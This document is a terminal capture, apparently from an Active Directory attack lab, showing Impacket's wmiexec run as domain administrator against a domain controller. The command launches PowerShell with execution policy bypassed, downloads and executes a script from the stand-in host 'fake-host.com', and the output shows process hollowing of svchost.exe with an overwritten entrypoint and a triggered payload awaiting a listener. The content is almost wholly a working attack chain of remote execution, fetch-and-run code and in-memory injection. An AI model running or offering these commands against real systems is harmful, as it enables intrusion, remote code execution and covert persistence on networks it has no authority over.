 (kali~🔥~kali)-[/opt/Pachine]$ proxychains -q  wmiexec.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell.north.sevenkingdoms.local "cmd.exe /c powershell.exe -exec bypass -nop -c IEX (New-Object
System.Net.WebClient).DownloadString('https://fake-host.com/hollow.txt')"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
Started 'svchost.exe' in a suspended state with PID 768. Success: True.
Got process information and located PEB address of process at 0x9208ea6010. Success: True.
DEBUG: Executable base address: 0x7ff7db880000.
MZ
DEBUG: e_lfanew offset: 0xf0.
DEBUG: RVA offset: 0x118.
DEBUG: RVA value: 0x19e50.
Got executable entrypoint address: 0x7ff7db899e50.
Overwrote entrypoint with payload. Success: True.
Triggered payload. Success: True. Check your listener!